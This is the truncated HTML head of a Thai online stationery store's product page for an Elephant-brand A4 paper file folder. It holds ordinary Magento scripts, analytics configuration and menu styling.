

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243
body_size: 48467
content:
 <!doctype html><html lang="th"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="แฟ้มปกกระดาษพิมพ์ลาย แถมฟรีซองใส 20 ซอง รุ่น 726 ตราช้าง | Stationerymine"/>
<meta name="description" content="แฟ้มปกกระดาษพิมพ์ลาย แถมฟรีซองใส 20 ซอง อุปกรณ์ที่ช่วยจัดเก็บเอกสาร รุ่น 726 ตราช้าง เหมาะกับการใช้งานที่สำนักงาน หรือ ออฟฟิศ ราคาถูก พร้อมรับโปรโมชั่นพิเศษ"/>
<meta name="keywords" content="เครื่องใช้สำนักงาน,อุปกรณ์จัดเก็บเอกสาร,แฟ้ม,แฟ้มซอง,แฟ้มตราช้าง,เครื่องเขียนนักเรียน,แฟ้มเก็บชีทเรียน,แฟ้มสะสมผลงาน"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>แฟ้มปกกระดาษพิมพ์ลาย แถมฟรีซองใส 20 ซอง รุ่น 726 ตราช้าง | Stationerymine</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/_cache/merged/56c49760ec177ad4c68254c902ab210d.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/elephant-offset-paper-vision-แฟ้มปกกระดาษพิมพ์ลาย-แถมฟรีซองใส-726-a4-assorted-colors-166243" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"23962","sku":"166243","parent_sku":"166243","product_type":"simple","name":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","price":75,"attribute_set_id":"26","path":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","category":"Default Category","image_url":"https:\/\/stationerymine.com\/media\/catalog\/product\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" 